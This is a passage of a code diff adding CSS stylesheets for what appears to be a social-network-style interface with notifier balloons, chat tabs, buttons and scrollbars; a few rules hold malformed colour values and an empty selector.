+  -moz-border-radius-topright: 3px;
+  -moz-border-radius-topleft: 3px;
+  border-top-left-radius: 3px;
+  border-top-right-radius: 3px;
+}
+#ts_cont_wrap a.ts_contact:last-child,
+#ts_cont_wrap a.ts_search_link:last-child {
+  -webkit-border-bottom-right-radius: 3px;
+  -webkit-border-bottom-left-radius: 3px;
+  -moz-border-radius-bottomright: 3px;
+  -moz-border-radius-bottomleft: 3px;
+  border-bottom-left-radius: 3px;
+  border-bottom-right-radius: 3px;
+}
+.ts_link {
+  display: block;
+  height: 20px;
+  padding: 4px 8px;
+  white-space: nowrap;
+  overflow: hidden;
+  line-height: 1.81em;
+}
+.ts_link:first-child {
+  padding-top: 8px;
+}
+.ts_link:last-child {
+  padding-bottom: 8px;
+}
+a.ts_link:hover {
+  text-decoration: none;
+  background: #EDF1F5;
+  background: none repeat scroll 0 0 rgba(219, 227, 235, 0.5);
+}
+a.ts_search_link {
+  display: block;
+  height: 30px;
+  line-height: 2.72em;
+  padding: 4px 13px;
+  white-space: nowrap;
+  overflow: hidden;
+}
+a.ts_search_link:hover {
+  text-decoration: none;
+}
+a.ts_search_link.active {
+  text-decoration: none;
+  background: #EDF1F5;
+  background: none repeat scroll 0 0 rgba(219, 227, 235, 0.5);
+}
+/* Special mems */
+.mem_special {
+  color: #2E7B27;
+  font-weight: bold;
+}
+.summary_tab_sel .summary_tab3 .mem_special {
+  color: #FFF;
+}
+/* Round tabs */
+.round_tab {
+  -webkit-border-radius: 2px;
+  -khtml-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  cursor: pointer;
+  color: #45688E;
+  font-weight: bold;
+  padding: 3px 8px 4px;
+  float: left;
+}
+.round_tab.visible {
+  background-color: #E1E7ED;
+}
+.round_tab.selected {
+  color: white;
+}
+.round_tab:hover {
+  background-color: #E1E7ED;
+  text-decoration: none;
+}
+.round_tab.visible:hover {
+  background-color: #D7E0E7;
+}
+.round_tab.selected,
+.round_tab.selected:hover {
+  background-color: #597DA3;
+}
+/* Animated counters */
+.counter_anim_wrap {
+  position: relative;
+  height: 1.2em;
+  vertical-align: top !important;
+  line-height: normal;
+  overflow: hidden;
+}
+.counter_anim {
+  position: absolute;
+  right: 0;
+  text-align: right;
+  white-space: nowrap;
+}
+.counter_css_anim_wrap {
+  /*-webkit-transition: width 100ms linear;
+  -moz-transition: width 100ms linear;
+  -o-transition: width 100ms linear;
+  transition: width 100ms linear;*/
+}
+.counter_css_anim_wrap .counter_anim {
+  -webkit-transition: margin-top 300ms ease-out;
+  -moz-transition: margin-top 300ms ease-out;
+  -o-transition: margin-top 300ms ease-out;
+  transition: margin-top 300ms ease-out;
+}
+.is_rtl1 .mob_onl {
+  margin-left: 0px;
+  margin-right: 4px;
+}
+.mob_onl {
+  width: 0px;
+  height: 12px;
+  padding-left: 7px;
+  margin-left: 4px;
+  background: url(/images/mobile_online.gif?1) no-repeat;
+  *zoom: 1;
+  cursor: pointer;
+}
+#mvk_footer_lnk {
+  padding: 7px 0px 5px;
+}
+.emoji,
+.emoji_css {
+  width: 16px;
+  height: 16px;
+  *height: 17px;
+  border: none;
+  vertical-align: top;
+  margin: 0px 1px;
+}
+.emoji_css {
+  background: url('/images/im_emoji.png?9') no-repeat;
+}
+#reg_bar {
+  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
+  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
+  background: #EEF1F3;
+  background: rgba(238, 241, 243, 0.9);
+  top: -56px;
+  font-size: 13px;
+  border-bottom: 1px solid #DAE1E8;
+  z-index: 400;
+}
+#reg_bar_content {
+  padding: 10px 0px 10px 110px;
+  line-height: 160%;
+  text-align: center;
+  color: #7992AD;
+  font-weight: bold;
+}
+.reg_bar_link {
+  color: #45688E;
+  padding-bottom: 1px;
+  border-bottom: 1px solid #B6C4D5;
+}
+.reg_bar_link:hover {
+  text-decoration: none;
+  border-color: #45688E;
+}
+/*New button*/
+.flat_button,
+.button_gray button,
+.button_blue button {
+  padding: 6px 16px 7px 16px;
+  *padding: 6px 17px 7px 17px;
+  margin: 0;
+  font-size: 11px;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+  cursor: pointer;
+  white-space: nowrap;
+  outline: none;
+  font-family: tahoma, arial, verdana, sans-serif, Lucida Sans;
+  vertical-align: top;
+  overflow: visible;
+  line-height: 13px;
+  text-decoration: none;
+  background: none;
+  background-color: #6383a8;
+  color: #FFF;
+  border: 0;
+  *border: 0;
+  -webkit-border-radius: 2px;
+  -khtml-border-radius: 2px;
+  -moz-border-radius: 2px;
+  -ms-border-radius: 2px;
+  border-radius: 2px;
+  -webkit-transition: background-color 100ms ease-in-out;
+  -khtml-transition: background-color 100ms ease-in-out;
+  -moz-transition: background-color 100ms ease-in-out;
+  -ms-transition: background-color 100ms ease-in-out;
+  -o-transition: background-color 100ms ease-in-out;
+  transition: background-color 100ms ease-in-out;
+}
+.font_medium.flat_button,
+.font_medium .button_blue button,
+.font_medium .button_gray button {
+  font-size: 12px;
+  line-height: 14px;
+}
+.flat_button::-moz-focus-inner,
+.button_blue button::-moz-focus-inner,
+.button_gray button::-moz-focus-inner {
+  border: 0;
+}
+.flat_button:hover,
+.button_blue button:hover,
+.button_blue button.hover {
+  background-color: #6d8cb0;
+  text-decoration: none;
+}
+.flat_button:active,
+.flat_button.active,
+.button_blue button:active,
+.button_blue button.active {
+  background-color: #5c7ca1;
+  padding-top: 7px;
+  padding-bottom: 6px;
+}
+.flat_button.secondary:active,
+.button_gray button:active {
+  background-color: #d8dfe8;
+}
+.button_big.flat_button:active,
+.button_big.flat_button.active,
+.button_big.is_2x .flat_button:active,
+.button_big.is_2x .flat_button.active {
+  padding-top: 8px;
+  padding-bottom: 7px;
+}
+.button_big.flat_button,
+.button_big.button_blue button,
+.button_big.button_gray button {
+  padding-top: 7px;
+  padding-bottom: 8px;
+}
+.button_small.flat_button:active,
+.button_small.flat_button.active,
+.button_small.is_2x .flat_button:active,
+.button_small.is_2x .flat_button.active {
+  padding-top: 6px;
+  padding-bottom: 5px;
+}
+.button_small.flat_button {
+  padding-top: 5px;
+  padding-bottom: 6px;
+}
+.button_big_width.flat_button {
+  padding-left: 32px;
+  padding-right: 32px;
+  *padding-left: 35px;
+  *padding-right: 35px;
+}
+.flat_button.button_wide {
+  width: 100%;
+}
+.flat_btn_lock {
+  background-image: url('/images/upload_inv.gif');
+  background-position: center;
+  background-repeat: no-repeat;
+}
+.secondary.flat_btn_lock {
+  background-image: url('/images/upload.gif');
+}
+.flat_btn_h {
+  visibility: hidden;
+}
+.flat_button_lock {
+  background: url('/images/upload_inv.gif') center no-repeat;
+  width: 100%;
+  height: 100%;
+  float: left;
+}
+.flat_button.button_disabled:hover,
+.flat_button.button_disabled:active {
+  background-color: #6383a8;
+  cursor: default;
+}
+.flat_button.secondary.button_disabled:hover,
+.flat_button.secondary.button_disabled:active {
+  background-color: #dfe5ed;
+  cursor: default;
+}
+.flat_button.button_disabled {
+  pointer-events: none;
+}
+/* Verified accounts */
+.page_verified {
+  background: url(/images/profile_icons.png?14) no-repeat 0 -73px;
+  width: 13px;
+  height: 11px;
+  display: -moz-inline-stack;
+  display: inline-block;
+  _overflow: hidden;
+  zoom: 1;
+  *display: inline;
+  position: relative;
+  top: 1px;
+  margin: 0 3px 0 6px;
+}
+.sel_lang {
+  padding: 20px 0px 20px 30px;
+}
+.lang_column {
+  float: left;
+  width: 160px;
+  margin: 0 3px;
+}
+.lang_column a,
+.lang_column b {
+  display: block;
+  padding: 3px 7px;
+}
+.tabs_pane {
+  height: 23px;
+  border-bottom: 1px solid #597DA3;
+  padding: 0 20px;
+}
+.tabs_pane > .tab {
+  float: left;
+  padding: 5px 8px;
+  border-radius: 3px 3px 0 0;
+  margin-right: 5px;
+  cursor: pointer;
+  color: #2B587A;
+}
+.tabs_pane > .tab:hover {
+  background-color: #E1E7ED;
+  text-decoration: none;
+}
+.tabs_pane > .tab a {
+  text-decoration: none;
+}
+.tabs_pane > .tab.selected {
+  background-color: #597DA3;
+  color: white;
+}
+.tabs_pane > .tab.selected:hover {
+  background-color: #597DA3;
+}
+.el_mask {
+  position: absolute;
+  background-color: rgba(255, 255, 255, 0.5);
+}
+.el_mask .el_mask_progress_wrap {
+  top: 50%;
+  left: 50%;
+  margin-left: -31px;
+  margin-top: -14px;
+  padding: 10px 15px;
+  background-color: rgba(234, 234, 234, 0.5);
+  display: inline-block;
+  position: relative;
+}
+.el_mask .el_mask_progress_wrap .el_mask_progress {
+  background-image: url(/images/upload.gif);
+  width: 32px;
+  height: 8px;
+}
+.no_transition {
+  -webkit-transition: none !important;
+  -moz-transition: none !important;
+  -o-transition: none !important;
+  -ms-transition: none !important;
+  transition: none !important;
+}
+.toggle_link {
+  color: #2B587A;
+  cursor: pointer;
+  font-weight: normal;
+}
+.crisp_image {
+  image-rendering: optimizeSpeed;
+  image-rendering: -moz-crisp-edges;
+  image-rendering: -o-crisp-edges;
+  image-rendering: -webkit-optimize-contrast;
+  image-rendering: optimize-contrast;
+  -ms-interpolation-mode: nearest-neighbor;
+}
+.video_thumb_wrap {
+  position: relative;
+  background-size: cover;
+  background-position: center;
+}
+.video_thumb_duration {
+  position: absolute;
+  padding: 2px 6px 3px 6px;
+  right: 6px;
+  bottom: 6px;
+  color: white;
+  background: rgba(0, 0, 0, 0.6);
+  border-radius: 2px;
+  cursor: default;
+}
+.video_thumb_play {
+  position: absolute;
+  z-index: 1;
+  width: 17px;
+  height: 22px;
+  top: 50%;
+  left: 50%;
+  padding: 12px 15px;
+  margin-left: -23px;
+  margin-top: -23px;
+  background-image: url('/images/icons/video_play_compact.png?3');
+  background-color: rgba(0, 0, 0, 0.38);
+  background-repeat: no-repeat;
+  background-position: 16px 12px;
+  border-radius: 4px;
+  -o-transition: background 100ms linear;
+  -ms-transition: background 100ms linear;
+  -moz-transition: background 100ms linear;
+  -webkit-transition: background 100ms linear;
+  transition: background 100ms linear;
+}
+.video_thumb_play:hover {
+  background-color: rgba(0, 0, 0, 0.5);
+}
+.disabled_module_text {
+  padding: 45px 50px 0;
+  color: #75808B;
+  font-size: 1.3em;
+  width: 100%;
+  text-align: center;
+  box-sizing: border-box;
+  line-height: 170%;
+}
+.disabled_module_img {
+  margin: 30px auto 50px;
+  display: block;
+}
+.hidden_override {
+  display: none !important;
+}
+.left_fixer,
+.left_fixer > span {
+  display: block;
+}
+.harold-main,
+.harold-tt {
+  -o-transform: translateZ(0);
+  -ms-transform: translateZ(0);
+  -moz-transform: translateZ(0);
+  -webkit-transform: translateZ(0);
+  transform: translateZ(0);
+}
+.return_to_redesign_lnk {
+  font-size: 0.91em;
+  text-align: center;
+  width: 118px;
+  border-top: 1px solid #DCE3E9;
+  padding: 3px 0 4px 0;
+}
+.return_to_redesign_lnk a {
+  color: #777;
+}
--- a/css/notifier.css
+++ b/css/notifier.css
@@ -0,0 +1,1706 @@
+.top_home_link {
+ background: url( '/image/log.JPG');
+
+}
+{
+	background-color: aqua;
+}
+#notifier_css {
+  display: none;
+}
+#notifiers_wrap {
+  bottom: -5px;
+  left: 0;
+  z-index: 200;
+}
+.notifier_baloon_wrap {
+  padding: 0 0 10px 10px;
+  visibility: hidden;
+}
+.notifier_baloon {
+  color: #5585b4;
+  cursor: pointer;
+  background: url('/images/mv_bg.png');
+  background: rgba(0, 0, 0, 0.75);
+  -moz-border-radius: 5px;
+  -webkit-border-radius: 5px;
+  border-radius: 5px;
+  -moz-box-shadow: 0 2px 15px #000;
+  -webkit-box-shadow: 0 2px 15px #000;
+  box-shadow: 0 2px 15px #000;
+  /* padding: 10px; */
+  width: 320px;
+  text-shadow: 0px 1px 0px #262626;
+}
+.notifier_baloon_head {
+  padding: 10px 10px 3px;
+  /* background: rgba(0, 0, 0, 0.9); */
+}
+div.notifier_baloon_title {
+  /* width: 180px; */
+  font-weight: bold;
+  font-size: 1.09em;
+}
+.notifier_close_wrap {
+  background: #000;
+  -moz-border-radius: 3px;
+  -webkit-border-radius: 3px;
+  border-radius: 3px;
+  -moz-box-shadow: 0 0 2px #111;
+  -webkit-box-shadow: 0 0 2px #111;
+  box-shadow: 0 0 2px #111;
+  padding: 5px;
+  margin: 0 0 0 10px;
+  visibility: hidden;
+  opacity: 0.6;
+  filter: alpha(opacity=60);
+  /* background: none; */
+  /* -moz-box-shadow: none; */
+  /*  -webkit-box-shadow: none; */
+  /*  box-shadow: none; */
+  /* opacity: 1; */
+  /* filter: alpha(opacity=100); */
+}
+.notifier_close {
+  display: block;
+  background: url("/images/notifier_close.gif") no-repeat scroll 0 0 transparent;
+  opacity: 0.6;
+  filter: alpha(opacity=60);
+  width: 7px;
+  height: 7px;
+}
+.notifier_baloon_over .notifier_close_wrap {
+  visibility: visible;
+}
+.notifier_close_over .notifier_close {
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+.notifier_baloon_body {
+  padding: 5px 10px 10px;
+}
+td.notifier_image_wrap {
+  vertical-align: top;
+  padding-right: 10px;
+  width: 50px;
+}
+td.notifier_add_image_wrap {
+  vertical-align: top;
+  padding-left: 10px;
+  width: 50px;
+}
+div.notifier_image_wrap {
+  /*background: #B6B155;*/
+  overflow: hidden;
+  width: 50px;
+  max-height: 50px;
+  -moz-border-radius: 3px;
+  -webkit-border-radius: 3px;
+  border-radius: 3px;
+  -moz-box-shadow: 0 1px 2px #111;
+  -webkit-box-shadow: 0 1px 2px #111;
+  box-shadow: 0 1px 2px #111;
+  line-height: 0;
+}
+.notifier_image {
+  width: 50px;
+  -moz-border-radius: 3px;
+  -webkit-border-radius: 3px;
+  border-radius: 3px;
+}
+div.notifier_image_gift {
+  -moz-box-shadow: none;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+td.notifier_baloon_msg {
+  text-align: left;
+  vertical-align: top;
+}
+div.notifier_baloon_msg {
+  /* padding-top: 10px; */
+}
+#notifiers_wrap a,
+div.notifier_baloon_msg span.mem_link,
+div.notifier_baloon_msg span.group_link {
+  color: #B1DAFF;
+}
+#notifiers_wrap a.mem_link,
+#notifiers_wrap a.group_link,
+#notifiers_wrap a.memLink {
+  font-weight: bold;
+}
+.notifier_author_quote {
+  padding-right: 4px;
+}
+#queue_transport_wrap,
+#queue_transport_frame,
+#queue_storage_frame {
+  width: 1px;
+  height: 1px;
+  overflow: hidden;
+}
+.notifier_video_thumb {
+  width: 50px;
+  height: 28px;
+  background-size: cover;
+  background-position: center;
+}
+/* Chat styles */
+.rb_box_wrap {
+  z-index: 1010;
+  display: none;
+}
+.fc_tab_wrap {
+  box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
+  -webkit-border-radius: 3px 3px 0px 0px;
+  -moz-border-radius: 3px 3px 0px 0px;
+  border-radius: 3px 3px 0px 0px;
+  overflow: hidden;
+}
+.rb_inactive .fc_tab_close_wrap,
+.rb_inactive .fc_tab_pin_wrap,
+.rb_inactive .fc_tab_max_wrap,
+.rb_inactive .fc_tab_min_wrap {
+  opacity: 0.4;
+  filter: alpha(opacity=40);
+}
+#rb_box_fc_clist .fc_tab_title,
+.rb_minimized .fc_tab_title {
+  color: #5585b4;
+}
+.rb_minimized .fc_tab_log_wrap,
+.rb_minimized .fc_tab_txt_wrap,
+.rb_minimized .rb_resize_wrap {
+  display: none;
+}
+.rb_minimized .fc_tab_wrap {
+  max-width: 260px;
+  -webkit-border-radius: 3px;
+  -moz-border-radius: 3px;
+  border-radius: 3px;
+}
+.rb_minimized .fc_tab {
+  display: none;
+}
+#fc_ctabs_cont {
+  border: 1px solid #d7dade;
+  border-top: none;
+}
+.fc_tobottom #fc_ctabs_cont {
+  border-bottom: none;
+}
+.fc_ctab {
+  display: none;
+}
+.fc_ctab_active {
+  display: block;
+}
+.fc_contacts_wrap {
+  overflow: hidden;
+}
+.fc_content_wrap {
+  -moz-border-radius: 4px;
+  -webkit-border-radius: 4px;
+  border-radius: 4px;
+  overflow: hidden;
+}
+.fc_content_overflow {
+  position: absolute;
+}
+.fc_tab_close_wrap,
+.fc_tab_min_wrap,
+.fc_tab_max_wrap,
+.fc_tab_pin_wrap {
+  display: block;
+  padding: 1px 4px 3px;
+  visibility: visible;
+  cursor: pointer;
+}
+.fc_tab_pin_wrap {
+  display: none;
+}
+.fc_fixed .fc_tab_pin_wrap {
+  display: block;
+}
+.rb_resize_wrap {
+  position: relative;
+}
+.rb_resize {
+  cursor: move;
+  cursor: se-resize;
+  position: absolute;
+  right: 3px;
+  top: -12px;
+  width: 8px;
+  height: 10px;
+  background-position: 0px -43px;
+}
+.fc_fixed .rb_resize {
+  display: none;
+}
+.fc_tab_close,
+.fc_tab_min,
+.fc_tab_max,
+.fc_tab_pin {
+  display: block;
+  background-position: -35px -2px;
+  opacity: 0.6;
+  filter: alpha(opacity=60);
+  -webkit-transition: opacity 150ms linear;
+  -moz-transition: opacity 150ms linear;
+  -o-transition: opacity 150ms linear;
+  transition: opacity 150ms linear;
+  width: 11px;
+  height: 11px;
+}
+.fc_tab_wrap .fc_tab_min {
+  background-position: 0 -22px;
+}
+.rb_minimized .fc_tab_min,
+.fc_tab_max {
+  background-position: -19px -2px;
+}
+.fc_tab_wrap .fc_tab_pin {
+  background-position: -3px -2px;
+}
+.fc_tab_close_wrap:hover .fc_tab_close,
+.fc_tab_min_wrap:hover .fc_tab_min,
+.fc_tab_max_wrap:hover .fc_tab_max,
+.fc_tab_pin_wrap:hover .fc_tab_pin {
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+.fc_tab_title {
+  padding: 0px 3px 5px;
+  font-weight: bold;
+  color: #5585b4;
+  height: 14px;
+  overflow: hidden;
+  white-space: nowrap;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+  width: 174px;
+}
+.fc_tab_title .mem_special {
+  color: #B6B155;
+}
+/*.fc_tab_count {
+  font-size: 0.9em;
+}*/
+.fc_tab_online .fc_tab_online_icon,
+.fc_tab_mobile .fc_tab_online_icon {
+  width: 6px;
+  height: 6px;
+  margin: 5px 0 0 3px;
+  background: url(/images/icons/rbox_full2.png?3) 0 -168px no-repeat;
+}
+.fc_tab_mobile .fc_tab_online_icon {
+  width: 9px;
+  height: 11px;
+  margin: 2px 0 0 3px;
+  background-position: -1px -154px;
+}
+#fc_contacts {
+  height: 500px;
+  overflow: auto hidden;
+  overflow-x: hidden;
+  overflow-y: auto;
+  background: #B6B155;
+}
+.fc_content {
+  overflow: auto hidden;
+  overflow-x: hidden;
+  overflow-y: auto;
+  background: #B6B155;
+}
+.fc_clist_empty {
+  color: #777;
+  text-align: center;
+  padding: 50px 20px;
+}
+.fc_contact {
+  display: block;
+  height: 38px;
+  padding: 4px 10px;
+  line-height: 0;
+  white-space: nowrap;
+  overflow: hidden;
+  width: 100%;
+}
+.fc_contact:first-child {
+  padding-top: 8px;
+}
+.fc_contact:last-child {
+  padding-bottom: 8px;
+}
+a.fc_contact:hover {
+  text-decoration: none;
+}
+a.fc_contact_over {
+  background: #EDF1F5;
+  background: none repeat scroll 0 0 rgba(219, 227, 235, 0.5);
+}
+img.fc_contact_photo {
+  width: 38px;
+  height: 38px;
+  background: 0 0 no-repeat;
+  -moz-border-radius: 2px;
+  -webkit-border-radius: 2px;
+  border-radius: 2px;
+}
+span.fc_contact_photo {
+  display: block;
+  margin: -4px -8px;
+  padding: 4px 8px;
+  width: 38px;
+  height: 38px;
+}
+.fc_contact_status {
+  display: none;
+  height: 6px;
+  width: 6px;
+  margin: 15px 0 0 4px;
+}
+.fc_contact_online .fc_contact_status,
+.fc_contact_mobile .fc_contact_status {
+  display: block;
+  background: url(/image/safari_60.png?3) 0 -49px no-repeat;
+}
+.fc_contact_mobile .fc_contact_status {
+  background-position: -1px -128px;
+  width: 9px;
+  height: 11px;
+  margin: 13px 0px 0px 3px;
+}
+.fc_contact_over:hover .fc_contact_status {
+  display: block;
+  background: url(/images/icons/rbox_full2.png?3) 1px -83px no-repeat;
+  width: 11px;
+  height: 11px;
+  margin: 14px 0 0 1px;
+}
+.fc_contact_profile .fc_contact_status {
+  margin-top: 14px;
+  background-position: 0 -99px;
+  height: 12px;
+}
+.fc_contact_name {
+  line-height: 35px;
+  padding: 0 0 0 10px;
+  white-space: nowrap;
+  display: block;
+  width: 168px;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+  overflow: hidden;
+  font-weight: bold;
+  color: #45688E;
+}
+.fc_contact_unread {
+  font-size: 10px;
+}
+.font_medium .fc_contact_unread {
+  font-size: 11px;
+}
+.fc_clist_splitter {
+  border-bottom: 1px solid #F1F1F1;
+  color: #666;
+  padding: 3px 8px;
+  background: #F1F1F1;
+  width: 100%;
+}
+.fc_clist_splitter2 {
+  margin-top: 5px;
+}
+div.fc_clist_filter_wrap {
+  cursor: text;
+  padding: 5px 5px 6px;
+  overflow: hidden;
+  border-top: 1px solid #E4E6EA;
+  background: #B6B155fff;
+}
+div.fc_clist_filter_wrap .input_back {
+  margin-top: 0 !important;
+  margin-left: 0 !important;
+}
+div.fc_clist_filter {
+  padding: 0px 16px;
+}
+.fc_clist_search_icon {
+  background-position: -98px 0px;
+  width: 12px;
+  height: 12px;
+  position: absolute;
+  margin-top: 8px;
+  margin-left: 3px;
+}
+#fc_clist_filter {
+  border: 0;
+  padding: 7px 4px;
+  outline: 0;
+  width: 100%;
+  height: 14px;
+  line-height: 1.27em;
+}
+.fc_clist_online_wrap {
+  position: relative;
+}
+.fc_clist_online {
+  cursor: pointer;
+  position: absolute;
+  margin: 7px 0 0 -15px;
+  background: url(/images/icons/rbox_full2.png?3) 4px -67px no-repeat;
+  padding: 4px;
+  width: 7px;
+  height: 7px;
+  opacity: 0.6;
+  filter: alpha(opacity=60);
+}
+.fc_clist_online_active {
+  opacity: 1;
+  filter: none;
+  z-index: 100;
+}
+em.fc_clist_hl {
+  font-style: normal;
+  background: #E1E7ED;
+  border-bottom: 1px solid #DAE1E8;
+  margin: 0px;
+  padding: 0px 1px;
+}
+#fc_tab_wrap {
+  position: relative;
+  width: 200px;
+}
+.fc_tab {
+  border: 1px solid #d7dade;
+  border-top: none;
+  background: #f2f5f7;
+}
+.fc_fixed .fc_tab {
+  border-bottom: none;
+}
+.fc_tobottom .fc_tab {
+  border-bottom: none;
+}
+.fc_tab_head {
+  cursor: move;
+  background: #5780ab;
+  padding: 10px 7px 5px;
+}
+.rb_inactive .fc_tab_head {
+  background: #648bb3;
+}
+.fc_tab_notify_wrap {
+  /*position: relative;*/
+}
+.fc_tab_notify {
+  background-color: #EEE;
+  /*color: #777;*/
+  position: absolute;
+  padding: 4px;
+  text-align: center;
+  border-bottom: 1px solid #DDD;
+  -moz-border-radius: 4px;
+  -webkit-border-radius: 4px;
+  border-radius: 4px;
+  z-index: 1;
+}
+.fc_tab_log_wrap {
+  overflow: hidden;
+}
+.fc_tab_log {
+  overflow: auto hidden;
+  overflow-x: hidden;
+  position: relative;
+}
+.fc_tab_typing {
+  color: #6A7989;
+  opacity: 0;
+  filter: alpha(opacity=0);
+  min-height: 1.2em;
+  max-height: 2.4em;
+  line-height: 120%;
+  padding: 7px 4px 7px 39px;
+  background: url(/images/icons/typing_blue.gif?1) 17px 50% no-repeat;
+  vertical-align: middle;
+}
+.fc_log_empty {
+  color: #8a8f94;
+  text-align: center;
+  padding: 72px 20px;
+  font-size: 12px;
+}
+/*div.fc_tab_txt_wrap {
+
+}*/
+div.fc_tab_txt {
+  background: #B6B155;
+  padding: 6px 3px 0px 27px;
+  zoom: 1;
+  overflow: hidden;
+  border-top: 1px solid #d7dade;
+}
+.fc_editable {
+  min-height: 15px;
+  overflow-x: hidden;
+  padding-right: 22px;
+  outline: none;
+  padding-top: 6px;
+  padding-bottom: 6px;
+  padding-top: 5px;
+  padding-bottom: 7px;
+  line-height: 140%;
+  word-break: break-word;
+  word-wrap: break-word;
+}
+textarea.fc_tab_txt {
+  width: 100%;
+  padding: 0;
+  border: 0;
+  outline: 0;
+  resize: none;
+  overflow: hidden;
+  height: 14px;
+  display: block;
+  line-height: 1.27em;
+  height: 30px;
+}
+div.fc_tab_txt_self {
+  width: 30px;
+  height: 30px;
+  margin-left: -36px;
+  position: absolute;
+  *margin: 0;
+  *left: 14px;
+  zoom: 1;
+}
+img.fc_tab_txt_self {
+  width: 30px;
+  height: 30px;
+  -moz-border-radius: 2px;
+  -webkit-border-radius: 2px;
+  border-radius: 2px;
+  overflow: hidden;
+}
+.fc_tab_button {
+  display: none;
+}
+.fc_srv_msg {
+  color: #777;
+}
+.fc_srv_msg .im_srv_lnk {
+  font-weight: normal;
+  color: #777;
+}
+.fc_msgs_wrap {
+  clear: both;
+  padding: 3px 12px 3px 4px;
+  position: relative;
+}
+.fc_msgs_sticker {
+  clear: both;
+  padding: 3px 12px 3px 4px;
+  position: relative;
+}
+.fc_msgs_date {
+  color: #adadad;
+  font-size: 0.9em;
+  padding: 4px 2px 0px 5px;
+}
+.fc_msgs_out .fc_msgs_date {
+  color: #9aa4ad;
+}
+a.fc_msgs_author {
+  width: 25px;
+  height: 25px;
+  display: block;
+  line-height: 0;
+  -moz-border-radius: 2px;
+  -webkit-border-radius: 2px;
+  border-radius: 2px;
+  overflow: hidden;
+  position: absolute;
+  bottom: 4px;
+}
+img.fc_msgs_author {
+  width: 25px;
+  height: 25px;
+}
+.fc_msgs {
+  margin-left: 33px;
+  background: #B6B155FFF;
+  border: 1px solid #E1E4E8;
+  padding: 5px 4px 3px;
+  -webkit-border-radius: 3px;
+  -moz-border-radius: 3px;
+  border-radius: 3px;
+  max-width: 178px;
+  overflow: hidden;
+}
+.fc_msgs_out .fc_msgs {
+  background: #DAE3ED;
+  border: 1px solid #D1DAE3;
+}
+.fc_msg {
+  padding: 0 2px 3px 2px;
+  line-height: 130%;
+  max-width: 172px;
+}
+.fc_msg_sticker {
+  position: relative;
+}
+.fc_msg_sticker .fc_msgs {
+  margin-left: 28px;
+  margin-right: 12px;
+  padding: 0px;
+  background: none;
+  border: none;
+  -webkit-border-radius: 0px;
+  -moz-border-radius: 0px;
+  border-radius: 0px;
+}
+.fc_msg_sticker .fc_out_msg_arr,
+.fc_msg_sticker .fc_in_msg_arr {
+  display: none;
+}
+.fc_msg_sticker .fc_msgs_date {
+  display: none;
+}
+.fc_msgs_sticker_author {
+  bottom: inherit;
+  top: 25px;
+}
+.fc_msg_author_name {
+  font-weight: bold;
+  padding: 0 0 3px 3px;
+}
+.fc_msg_media .media_desc .lnk.lnk_mail {
+  border-left: 2px solid #C3D1E0;
+  padding-left: 10px;
+}
+.fc_msg_media .media_desc .lnk .lnk_mail_title {
+  font-weight: bold;
+  color: #446790;
+}
+.fc_msg_media .media_desc .lnk .lnk_mail_description {
+  color: black;
+  padding-top: 6px;
+}
+.fc_msgs_unread {
+  background-color: #E6ECF1;
+}
+.fc_msgs_error {
+  background-color: #FFEFE8;
+  border: 1px solid #E89B88;
+  font-size: 1em;
+  margin: 4px;
+  padding: 8px 11px;
+}
+.fc_msg_error {
+  /*font-weight: bold;*/
+  color: #800;
+  padding-left: 8px;
+}
+.fc_msg_progress {
+  display: block;
+  position: absolute;
+  float: right;
+  /*right: 0;*/
+  width: 50px;
+  height: 13px;
+  background: #B6B155 url(/images/upload.gif) no-repeat right 50%;
+}
+.fc_msg_progress_transparent_right {
+  background-color: transparent;
+  left: 50%;
+  margin: 5px 0 0 -35px;
+}
+.fc_msg_unread .fc_msg_progress {
+  background-color: transparent;
+  position: relative;
+}
+/* scrollbars */
+.fc_scrollbar_cont {
+  width: 9px;
+  height: 100%;
+  position: absolute;
+  background: rgba(200, 200, 200, 0);
+  -webkit-transition: all 150ms linear;
+  -moz-transition: all 150ms linear;
+  -o-transition: all 150ms linear;
+  transition: all 150ms linear;
+  cursor: pointer;
+  z-index: 100;
+}
+.fc_scrollbar_cont.scrollbar_c_overed {
+  background: rgba(235, 235, 245, 0.4);
+  width: 11px;
+}
+.fc_scrollbar_inner {
+  background: #DAE1E8;
+  opacity: 0.7;
+  filter: alpha(opacity=70);
+  width: 6px;
+  height: 26px;
+  margin-left: 1px;
+  -webkit-border-radius: 3px;
+  -moz-border-radius: 3px;
+  border-radius: 3px;
+  cursor: pointer;
+  -webkit-transition: width 150ms linear, opacity 200ms linear;
+  -moz-transition: width 150ms linear, opacity 200ms linear;
+  -o-transition: width 150ms linear, opacity 200ms linear;
+  transition: width 150ms linear, opacity 200ms linear;
+}
+.scrollbar_c_overed .fc_scrollbar_inner {
+  width: 8px;
+  -webkit-border-radius: 4px;
+  -moz-border-radius: 4px;
+  border-radius: 4px;
+}
+.fc_scrollbar_inner:hover,
+.fc_scrollbar_hovered {
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+.fc_scrollbar_top {
+  position: absolute;
+  height: 3px;
+  margin-top: -1px;
+  background: #555555;
+  opacity: 0.12;
+  filter: alpha(opacity=12);
+  display: none;
+}
+.fc_scrollbar_bottom {
+  position: absolute;
+  height: 3px;
+  margin-top: -2px;
+  background: #555555;
+  opacity: 0.12;
+  filter: alpha(opacity=12);
+}
+.fc_msg_attachments_loading {
+  width: 30px;
+  height: 14px;
+  background: url(/images/upload.gif) 50% 50% no-repeat;
+}
+.fc_msg_attachments {
+  padding-top: 4px;
+  position: relative;
+}
+.fc_msg_attachments_notext {
+  padding-top: 0;
+}
+.fc_msg_att_desc {
+  color: #777;
+}
+a.fc_msg_att_lnk:hover {
+  text-decoration: none;
+}
+a.fc_msg_att_lnk:hover .fc_msg_att_text {
+  text-decoration: underline;
+}
+.fc_msg_att_icon_photo,
+.fc_msg_att_icon_video,
+.fc_msg_att_icon_doc,
+.fc_msg_att_icon_mail,
+.fc_msg_att_icon_audio,
